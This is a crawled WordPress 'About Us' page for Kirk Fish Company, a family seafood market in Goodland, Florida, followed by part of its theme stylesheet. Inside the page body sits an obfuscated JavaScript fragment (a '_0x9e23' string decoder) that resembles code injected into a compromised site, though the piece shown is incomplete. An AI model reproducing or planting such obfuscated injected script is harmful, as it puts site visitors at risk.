

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kirkfish.com/about-us/
body_size: 7812
content:
<!DOCTYPE html>
<html lang="en-US"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />



	<!-- Favicon -->
	<link rel="icon" href="http://kirkfish.com/wp-content/uploads/2014/08/favicon-32x32.png" type="image/x-icon">

<title>About Us | Kirk Fish Company</title>
<meta property="og:title" content="About Us"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="http://kirkfish.com/wp-content/uploads/2014/08/kirkfish-logo5.png" />
<meta property="og:url" content="http://kirkfish.com/about-us/" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Kirk Fish Company" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kirkfish.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://kirkfish.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->


<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kirk Fish Company &raquo; Feed" href="http://kirkfish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kirk Fish Company &raquo; Comments Feed" href="http://kirkfish.com/comments/feed/" />
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><link rel="alternate" type="application/rss+xml" title="Kirk Fish Company &raquo; About Us Comments Feed" href="http://kirkfish.com/about-us/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kirkfish.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://kirkfish.com/wp-content/themes/engage/style.css?ver=1694132787' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css'  href='http://kirkfish.com/wp-content/themes/engage/dyn-styles.css?ver=1719255937' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://kirkfish.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='http://kirkfish.com/wp-content/plugins/custom-facebook-feed/css/cff-style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.8.25' type='text/css' media='all' />
<script type='text/javascript' src='http://kirkfish.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://kirkfish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://kirkfish.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kirkfish.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kirkfish.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="http://kirkfish.com/about-us/" />
<link rel='shortlink' href='http://kirkfish.com/?p=9' />
<link rel="alternate" type="application/json+oembed" href="http://kirkfish.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkirkfish.com%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kirkfish.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkirkfish.com%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://kirkfish.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta property="og:site_name" content="Kirk Fish Company" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:url" content="http://kirkfish.com/about-us/" />
<meta property="og:title" content="About Us" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
		<style>	/*#header {
    background: none;
}*/
#top-bar-wrapper {
    border: none;
}
.widget-title {
    text-align: center;
    color: #fff;
    background: #002060;
    border-radius: 10px;
}
.widget img {
    margin: 0px auto;
}
#supplementary .widget-title {
    text-align: left;
}</style>
	 
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4290310-34', 'auto');
  ga('send', 'pageview');

</script>	    
</head>

<body class="page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-9 singular boxed page-sidebar-template wpb-js-composer js-comp-ver-5.2 vc_responsive">

	<!-- Page
================================================== -->
<section id="page" class="hfeed non-sticky-header secondary-menu-enabled top-bar-enabled">


	<!-- Head
================================================== -->
			<section id="top-bar-wrapper">
			<div id="top-bar" class="clearfix">
								<div class="info-header">
												<p>EST. 1950  |  Goodland, FL</p>									</div>
					
												
								
													<div class="social-accounts-wrapper">
						<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/Kirkfishcompany" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
		
	
		

	
	
	
	
	
	
	
	
	
	</div>

									</div>
							</div>
		</section>
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" >
		<section id="header"  style="height:165px;" >
			<header id="branding" class="clearfix" role="banner" 
			 style="height:168px;" >
					
																
                        <div id="site-title-custom" class="clearfix ">
                           <a href="http://kirkfish.com/" rel="home" id="custom-logo" class="">
																<img src="http://kirkfish.com/wp-content/uploads/2014/08/kirkfish-logo5.png" class="" width="180" height="160" data-1="max-height:153px;" alt="Kirk Fish Company" />
							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix" >
	   
	  <div id="header-widget" >			<div class="textwidget"><img class="alignnone size-full wp-image-46" src="http://kirkfish.com/wp-content/uploads/2014/08/fresh-seafood2.png" alt="fresh-seafood2" width="600" height="93" /></div>
		<div class="clear"></div></div>	  </div>
       <nav id="access" role="navigation" class="clearfix" >
																		
																																					</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
			                    <div class="access2-wrapper">
                    <div id="access2" role="navigation" class="clearfix">
							<div class="second-nav-menu"><ul id="menu-menu" class="sf-menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99"><a href="http://kirkfish.com/"><span>Home</span></a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-98"><a href="http://kirkfish.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://kirkfish.com/location/"><span>Location</span></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://kirkfish.com/stone-crabs/"><span>Stone Crabs</span></a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://kirkfish.com/shrimp/"><span>Shrimp</span></a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://kirkfish.com/local-fish/"><span>Local Fish</span></a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://kirkfish.com/recipes/"><span>Recipes</span></a></li>
</ul></div>                            
                            <a id="secondary-mobile-menu-dropdown" class="clearfix" href="#">
								<i>Menu                                </i>
							</a>
											</div>
                    </div>
            
       </section><!-- #header -->
            
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="menu-menu-container"><ul id="menu-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99"><a href="http://kirkfish.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9 current_page_item menu-item-98"><a href="http://kirkfish.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://kirkfish.com/location/">Location</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://kirkfish.com/stone-crabs/">Stone Crabs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://kirkfish.com/shrimp/">Shrimp</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="http://kirkfish.com/local-fish/">Local Fish</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://kirkfish.com/recipes/">Recipes</a></li>
</ul></div>						
			</div><!-- #access-mobile-secondary -->
		        
        </section><!-- #header-wrapper -->
	<div class="entry-header-wrapper">  
		<header class="entry-header clearfix">
			<h1 class="entry-title">About Us</h1>
					</header><!-- .entry-header -->
	</div>
	  <div id="main" class="clearfix ">     
		<div id="primary">
			<div id="content" role="main">
				  				
					<article id="post-9" class="post-9 page type-page status-publish hentry">
	<div class="entry-content clearfix">
		<div class="vc_row wpb_row "><div class="wrapper clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: inherit;">The Kirk Family is a 5th generation Florida fishing family with deep seated ties to the Southwest Florida community. Kirk Fish Company was originally opened in the early 1950s, after years of the family owning and operating it, the fish house was leased out for nearly a decade to another prominent local fisheries. Damas and Pat Kirk decided to take back over the fisheries after selling their well-known retail seafood market in Naples, Captain Kirk’s Stone Crabs. With their daughter Kelly, the family reopened Kirk Fish in October of 2013 and started off with a bang!</p>
<p style="text-align: inherit;">The Kirk Fish crew are all family. Sam, our retail manager, has been part of the family since her and Kelly met in high school. Janice in the retail has been with us for nearly a decade-when she isn&#8217;t making our amazing fish dip, you&#8217;ll find her in Ft. Myers at the Heath Family Farms Christmas Tree Lot or in Wisconsin. Tracy, our sauce master, is retired K9 officer from the east coast of Florida and became part of the family 3 years ago. Gary aka fillet-master, is a descendent of the great fishing Turner Family and has been with us since our Captain Kirk&#8217;s location in Naples. Kelly married a local charter captain in July of 2021. You&#8217;ll find Captain Adam Mikelson&#8217;s fishin trips&#8217; pick-up location at Kirk Fish! <a href="https://www.fishgoodland.com" target="_blank" rel="noopener">FishGoodland.com</a></p>
<p style="text-align: inherit;">Our fishermen change throughout the seasons but our core-crew of stone crabbers and fin-fishermen can be found close-by year round. Most have deep-rooted ties to the commercial fishing community and are outstanding stewards of our sustainable fisheries. During the winter, you&#8217;ll find a full fleet of king mackerel fishermen at our docks. They follow the kingfish run from Louisiana down to our local waters.</p>
<p style="text-align: inherit;">Our goal is to keep the commercial fishermen alive and provide the public with only the freshest local seafood. No farm- raised, no imports (except our killer Salmon and Dry-pac sea scallops). We are home to several commercial boats that keep our retail market supplied with their daily catches. Our main catch is Stone Crabs, we catch them, cook them, and crack them for you! You’ll also find fresh Grouper, Snapper, Mullet, Gulf Pink Shrimp and a variety of other local delicacies. Come by Goodland to see us and the new and improved Kirk Fish. <strong>We are Fresh from Florida and HACCP certified!</strong></p>

		</div>
	</div>

	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe width="745" height="419" src="https://www.youtube.com/embed/37upzw6d7Vw?feature=oembed" frameborder="0" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row "><div class="wrapper clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p> <script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div>
	</div>
</div></div></div></div></div>
						<div id="comments" class="clearfix">
	
	
			<h3 id="comments-title">
			One comment on &ldquo;<span>About Us</span>&rdquo;		</h3>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-106">
		<article id="comment-106" class="comment">
			<footer class="comment-meta">
				<div class="avatar vcard">
					<img alt='' src='http://1.gravatar.com/avatar/df91bf57dd02a90b3e845b3a16225bfb?s=48&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/df91bf57dd02a90b3e845b3a16225bfb?s=96&amp;d=mm&amp;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' />
				</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content">
			<div class="comment-author vcard">
					<span class="fn">Susan/Ken Ellinger</span> on <a href="http://kirkfish.com/about-us/#comment-106" class="comment-time"><span>Oct 29, 2016 10:02 pm</span></a> <span class="sep"> | </span>
			</div><!-- .comment-author .vcard -->
				
			<p>Sunday. We purchased from Kirks..2 wonderful fresh grouper filets..4 large Scallops and 1lb of fresh shrimp. That we steamed and cleaned with the shell on&#8230;it has been wonderful making your fresh fish etc. Thank you. We need to look into having your items shipped to Chicago.</p>
			
			</div>

		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
		</ol>

		
	
				
	
</div><!-- #comments -->
            </div><!-- .entry-content -->
			

    
</article><!-- #post-9 -->
                    
						  	  
	  	  
				
			</div><!-- #content -->
		</div><!-- #primary -->
	<div id="secondary" class="widget-area" role="complementary">
				
				<aside id="recent-posts-4" class="widget widget_recent_entries">		<h3 class="widget-title"><span>News Feed</span></h3>		<ul>
					<li>
				<a href="http://kirkfish.com/stone-crab-season-is-fast-approaching/">Stone Crab Season is Fast Approaching</a>
							<span class="post-date">August 27, 2015</span>
						</li>
					<li>
				<a href="http://kirkfish.com/hello-world/">Welcome To Our New Website!</a>
							<span class="post-date">August 8, 2014</span>
						</li>
				</ul>
		</aside>		<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>We are Fresh from Florida and HACCP certified!</span></h3>			<div class="textwidget"><div style="text-align:center"><img class="aligncenter wp-image-38" src="http://kirkfish.com/wp-content/uploads/2014/08/fresh-from-florida-seafood.jpg" alt="fresh-from-florida-seafood" width="124" height="190" /> <br/><img class="aligncenter wp-image-39" src="http://kirkfish.com/wp-content/uploads/2014/08/haccp-300x126.gif" alt="haccp" width="212" height="89" /></div></div>
		</aside>		
		</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<!-- Footer
    ================================================== -->
	<footer id="colophon" role="contentinfo">

		
<div id="supplementary-wrapper" class="clearfix">
	<div id="supplementary" class="two clearfix">
				<div id="first" class="widget-area clearfix" role="complementary">
			<aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Menu</h3>		<ul>
			<li class="page_item page-item-9 current_page_item"><a href="http://kirkfish.com/about-us/">About Us</a></li>
<li class="page_item page-item-7"><a href="http://kirkfish.com/">Home</a></li>
<li class="page_item page-item-215"><a href="http://kirkfish.com/local-fish/">Local Fish</a></li>
<li class="page_item page-item-11"><a href="http://kirkfish.com/location/">Location</a></li>
<li class="page_item page-item-221"><a href="http://kirkfish.com/recipes/">Recipes</a></li>
<li class="page_item page-item-67"><a href="http://kirkfish.com/shrimp/">Shrimp</a></li>
<li class="page_item page-item-70"><a href="http://kirkfish.com/stone-crabs/">Stone Crabs</a></li>
		</ul>
		</aside>		</div><!-- #first .widget-area -->
		
		
				
				<div id="fourth" class="widget-area clearfix" role="complementary">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-44" src="http://kirkfish.com/wp-content/uploads/2014/08/kirkfish-logo5.png" alt="kirkfish-logo5" width="180" height="160" /></div>
		</aside>		</div><!-- #fourth .widget-area -->
			</div><!-- #supplementary -->
</div><!-- #supplementary-wrapper -->		<div id="site-generator-wrapper">
			<section id="site-generator" class="clearfix">
				<p>© 2014 Kirk Fish Company</p>					
				<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/Kirkfishcompany" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
		
	
		

	
	
	
	
	
	
	
	
	
	</div>

								<a href="javascript:void(null);" id="to-top"><i class="fa fa-angle-up"></i></a>
			</section>
            <div class="powered_by">			Powered by <a href="http://wordpressengage.com/" title="The Engage Theme For Wordpress" target="_blank">The Engage Theme For Wordpress</a>.	    <div><!-- .powered_by -->
		</div><!-- #site-generator-wrapper -->
	</footer><!-- #colophon -->
</section><!-- #page -->

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
<script type='text/javascript' src='http://kirkfish.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='http://kirkfish.com/wp-content/themes/engage/js/jquery.rch.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://kirkfish.com/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/en_US\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='http://kirkfish.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
	<!-- JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
		
					
	<script>
	// FlexSlider
	jQuery(window).load(function() {
		jQuery('.flex-direction-nav a').html('');
	});
	</script>
	
			
			
		  
<div id="fb-root"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eed6869bfa34f569ae40c027fea29e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kirkfish.com/wp-content/themes/engage/dyn-styles.css?ver=1719255937
body_size: 3314
content:
@charset "utf-8";
/* CSS Document */
/* NOTE:  This file is automatically generated by Engage theme when theme options are saved.
 *  Manual modifications will be lost 
 */

		/* Primary Typography */
		body, input, textarea, select, #cancel-comment-reply-link {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* AddThis Typography */
		#at16recap, #at_msg, #at16p label, #at16nms, #at16sas, #at_share .at_item, #at16p, #at15s, #at16p form input, #at16p textarea {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* fancyBox */
		.fancybox-title {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}
		/* WooCommerce */
		/*.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif !important;
		}*/
		/* Menu Typography */
		#access ul,
		#access2 ul,
		#access-mobile{
			font-family: "PT Sans", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Header Typography */
		h1, h2, h3, h4, h5, h6,
		.testimonial-big blockquote,
		.showbiz-title,
		#content .showbiz-title a,
		#content .showbiz-title a:visited,
		#content .showbiz-title a:hover,
		.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
		.wpb_content_element .wpb_accordion_header a,
		.tp-caption.very_big_white,
		.tp-caption.very_big_black,
		.woocommerce #page div.product .woocommerce-tabs ul.tabs li a {
			font-family: "Source Sans Pro", 'Helvetica Neue', Helvetica, sans-serif;
		}
		/* Primary color */
		.chevron-right ul li:before,
		.person-desc .social,
		.woocommerce .summary ul li:before,
		.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle,
		#order_review_wrapper {
			border-color: #000000;
		}
		.post-type-archive-portfolio #block-portfolio .hentry .portfolio-data:hover .content-wrapper,
		.wpcf7-submit,
		#block-portfolio .portfolio-style-3 .hentry .portfolio-data:hover .content-wrapper,
		#page .woocommerce-cart-checkout .alt,
		.tagcloud a:hover,
		#respond input#submit,
		#content .testimonialsslider .flex-control-paging li a:hover,
		#content .testimonialsslider .flex-control-paging li a.flex-active,
		#content .testimonial-big .flex-control-paging li a:hover,
		#content .testimonial-big .flex-control-paging li a.flex-active,
		.wpb_btn-inverse:hover,
		.date-wrapper .entry-date,
		.woocommerce #page a.button.alt,
		.woocommerce #page button.button.alt,
		.woocommerce #page input.button.alt,
		.woocommerce #page #respond input#submit.alt,
		.woocommerce #page #content input.button.alt,
		.woocommerce-page #page a.button.alt,
		.woocommerce-page #page button.button.alt,
		.woocommerce-page #page input.button.alt,
		.woocommerce-page #page #respond input#submit.alt,
		.woocommerce-page #page #content input.button.alt,
		#page .chzn-container .chzn-results .highlighted,
		.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.woocommerce #page nav.woocommerce-pagination ul li span.current,
		.woocommerce-page #page nav.woocommerce-pagination ul li span.current,
		#content #nav-pagination span.current,
        #site-generator #to-top {
			background: #000000;
		}
		.narrow-black input[type=text]:focus,
		.narrow-black input[type=password]:focus,
		.narrow-black input[type=email]:focus,
		.narrow-black input[type=number]:focus,
		.narrow-black textarea:focus {
			box-shadow: 0 0px 12px #000000;
		}
		.chevron-right ul li:before,
		a,
		.more-link,
		#access-mobile .current_page_item a,
		.archive .entry-meta a,
		.search .entry-meta a,
		.blog .entry-meta a,
		.single-post .entry-meta a,
		.widget a,
		.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name,
		.columns_count_1 .entry-meta a,
		.person-desc a,
		.person-desc .social,
		.testimonial-single-style-1 .testimonial-single-name,
		.testimonial-single-style-2 .testimonial-single-name,
		.testimonial-single-style-3 .testimonial-single-name,
		.woocommerce .summary ul li:before,
		.woocommerce #page .woocommerce-message a.button,
		.woocommerce-page #page .woocommerce-message a.button,
		.woocommerce #page a.added_to_cart,
		.woocommerce-page #page a.added_to_cart,
		.woocommerce #page div.product span.price,
		.woocommerce #page div.product p.price,
		.woocommerce #page #content div.product span.price,
		.woocommerce #page #content div.product p.price,
		.woocommerce-page #page div.product span.price,
		.woocommerce-page #page div.product p.price,
		.woocommerce-page #page #content div.product span.price,
		.woocommerce-page #page #content div.product p.price,
		.woocommerce #page ul.products li.product .price,
		.woocommerce-page #page ul.products li.product .price,
		#wp-calendar #today,
        .entry-title a {
			color: #000000;
		}

		/* Primary Hover Color &mdash; Hover/Active */
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-tabs-active a,
        .fr-close:hover .fr-close-icon:before,
		#branding .woocommerce-cart-wrapper ul li a:hover,
        .related-articles .hentry h3 a:hover,
        .woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
		.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover,
		.woocommerce #page table.cart a.remove:hover,
		.woocommerce #page #content table.cart a.remove:hover,
		.woocommerce-page #page table.cart a.remove:hover,
		.woocommerce-page #page #content table.cart a.remove:hover,
        .woocommerce #page .woocommerce-breadcrumb a:hover,
		.woocommerce-page #page .woocommerce-breadcrumb a:hover,
		.woocommerce ul.products li.product a:hover,
		.woocommerce-page ul.products li.product a:hover,
		.woocommerce ul.products li.product a:hover h3,
		.woocommerce-page ul.products li.product a:hover h3,
		.woocommerce ul.products li.product .posted_in a:hover,
		.woocommerce-page ul.products li.product .posted_in a:hover,
        #content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		#content .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:active,
		#content .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
		#content .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
		#content .wpb_content_element.tabs-custom-2 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_content_element.tabs-custom-3 .wpb_tabs_nav li.ui-state-hover a,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a.ui-tabs-active,
		#content .wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
        #content #filters a:hover,
		#content #filters a.selected,
        .dark a:hover,
		.wpb_thumbnails h2 a:hover,
		.wpb_thumbnails h3 a:hover,
		.teaser_grid_container .comments-link a:hover,
		.teaser_grid_container .comments-link a:hover i:before,
		.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover,
		.wpb_grid.columns_count_1 footer.entry-meta a:hover,
        #content #nav-pagination .next:hover,
		#content #nav-pagination .prev:hover, 
        #access-mobile li a:hover,
		.entry-title a:hover,
		.archive footer.entry-meta a:hover,
		.search footer.entry-meta a:hover,
		.blog footer.entry-meta a:hover,
		.single-post footer.entry-meta a:hover,
		.archive footer.entry-meta a:hover i:before,
		.search footer.entry-meta a:hover i:before,
		.blog footer.entry-meta a:hover i:before,
		.single-post footer.entry-meta a:hover i:before,
		.entry-meta a:hover,
        #mobile-menu-dropdown:hover i:before,
		#secondary-mobile-menu-dropdown:hover i:before,
        .woocommerce-links a:hover,
		#top-bar .social-accounts .social:hover,
		#top-bar #lang_sel a:hover,
		#search-header-icon:hover i:before,
		#branding .woocommerce-cart:hover,
